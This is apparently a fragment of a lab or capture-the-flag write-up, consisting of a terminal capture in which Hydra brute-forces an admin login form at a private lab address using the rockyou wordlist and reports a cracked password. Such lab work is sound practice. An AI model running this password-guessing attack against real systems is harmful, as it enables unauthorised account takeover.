 ┌──(hacker㉿kali)-[~/Downloads]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.28.13 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or
password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 10:26:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.28.13:80/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid
[80][http-post-form] host: 10.10.28.13   login: admin   password: xavier
LOGIN
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 10:27:38
USERNAME